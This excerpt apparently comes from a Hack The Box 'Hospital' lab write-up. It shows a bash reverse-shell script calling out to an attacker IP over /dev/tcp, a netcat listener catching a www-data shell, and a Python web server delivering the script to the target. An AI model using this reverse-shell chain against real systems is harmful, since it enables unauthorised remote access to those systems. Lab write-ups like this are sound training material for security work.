 ❯ cat shell.sh
File: shell.sh
1 #!/bin/bash
2 /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.82/1337 0>&1'
HTB/Hospital/scripts
❯ nc -nlvp 1337
Connection from 10.10.11.241:6544
bash: cannot set terminal process group (977): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$ whoami
whoami
www-data
www-data@webserver:/var/www/html/uploads$
HTB/Hospital/scripts
❯ sudo python2 -m SimpleHTTPServer 80
[sudo] password for ziox:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.11.241 - - [24/Nov/2023 20:14:10] "GET /shell.sh HTTP/1.1" 200 -